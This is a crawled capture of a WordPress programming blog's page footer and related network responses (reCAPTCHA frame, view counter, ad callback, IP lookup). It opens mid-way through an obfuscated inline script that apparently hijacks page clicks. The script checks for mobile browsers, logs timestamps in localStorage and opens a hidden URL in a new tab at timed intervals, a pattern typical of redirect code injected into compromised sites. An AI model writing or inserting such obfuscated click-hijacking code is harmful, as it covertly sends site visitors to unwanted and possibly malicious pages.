_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());})();</script>

<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1489]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_authors","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daddyprogrammer.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -145
content:
{"1489":1578}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i5f2bIu6xnhfeTfkmH7ikA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766723560723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVIb3Qc3x7MoRBJjTW846qjRCTfASiwyjvS9_t1nqRkgjkN6qw7cONbXkHfMdn3wts5HzO_VyfRfeHdo6wgygIjnGaqWUmqnhfLJUExSMLJPYDOdj-Y-AUQ2rBkfdji00aBRg3QrMhBF5K9RcwzztMQck2jjTWkYT5Uu7XczxPwPmR7CcYnaGeLaLDF/__120x240_/getarticleadvertimageservlet?-720x120-/exitpop./top_ads.
body_size: -1288
content:
window['cb8ad9e3-9c14-4de3-8a2f-895445e3166d'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -48
content:
getIP({"ip":"13.58.104.149"});